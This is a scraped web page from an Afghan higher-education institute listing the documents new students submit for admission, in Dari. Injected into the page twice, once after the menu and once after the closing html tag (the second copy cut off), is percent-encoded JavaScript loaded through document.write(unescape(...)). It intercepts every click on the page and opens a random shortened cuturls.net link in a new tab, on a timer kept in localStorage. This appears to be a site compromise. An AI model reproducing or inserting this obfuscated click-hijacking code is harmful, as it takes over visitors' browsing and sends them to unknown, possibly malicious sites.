ubermenu-target-text">معلومات دانشکده اقتصاد</span></a></li><li id="menu-item-901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%da%a9%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده کمپیوترساینس</span></a></li></ul></li></ul></li><li id="menu-item-454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فرصت های کاری</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-454 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-1049" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%db%8c%d8%a7%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">کاریابی</span></a></li></ul></li><li id="menu-item-172" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-172 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a7%d9%85%d9%88%d8%b1-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa%db%8c/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور تحقیقاتی</span></a></li></ul></nav>
<!-- End UberMenu -->
							    
							    </div><!-- /.navbar-collapse -->
							  </div><!-- /.container-fluid -->
							</nav>
							
						</div>
					</div>
	  			</div>
	        </div>
	    </div>
	</div>
	

  

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<div class="container-fluid main-content">
	<div class="container">
  <div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><!-- right sidebar -->
                            <div class="page-content">
                     <div class="vc_row wpb_row vc_row-fluid vc_custom_1599981520453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: right" class="vc_custom_heading" >شرایط پذیرش</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  justify" >
		<div class="wpb_wrapper">
			<p>در هرسمستر بعداز ختم امتحانات کانکور و شمولیت محصل در پوهنځی  دلخواه که با گرفتن نمبرراجستریشن مشخص می گردد ؛ پروسه جمع آوری اسناد جدیدالشمولان از بخش داخله آغاز می گردد که دربرگیرنده اسناد ذیل است:‌</p>
<p>*  فورم ثبت نام شامل سوانح و تعهد نامه محصل</p>
<p>* کاپی تذکره (‌ خوانا باشد )</p>
<p>* شهادت نامه یا تصدیق رسمی فراغت ازمکتب</p>
<p>* پارچه امتحان کانکور( به شمول پارچه امتحان اختصاصی از فارغان صنوف 14 )‌</p>
<p>* فورم و اسناد تبدیلی</p>
<p>* عکس رنگه ( با کیفیت خوب و وضاحت کامل)</p>
<p>این اسناد برای مقاطع لیسانس و ماستری به صورت دایمی آرشیف می شود ؛ اما اسناد مربوط به پروگرام کوتاه مدت دیپلومه (زبان انگیسی)  حداکثربرای مدت دوسال ، اعتبارازتاریخ شمولیت قابل نگهداری می باشد.</p>

		</div>
	</div>
</div></div></div></div>
                   </div>
                                  
     </div>
     

   </div>
	</div>
</div>
<div class="container-fluid footer" style="background-color: #741111;">
	<div class="container-fluid" id="f3" style="background-color: #741111;">
    	<div class="row">
        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 copy-one">
				            	<p>
                    تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.
                </p>
								            </div>
            
        </div>
    </div>
</div>



</body>

<script type="text/javascript" src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/js/bootstrap.js"></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/toloeaftab.edu.af\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6","configurations":["main"],"ajax_url":"https:\/\/toloeaftab.edu.af\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/toloeaftab.edu.af\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary-menu":"Primary Menu","top-bar-menu":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6' id='ubermenu-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2' id='wpb_composer_front_js-js'></script>

</html>

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%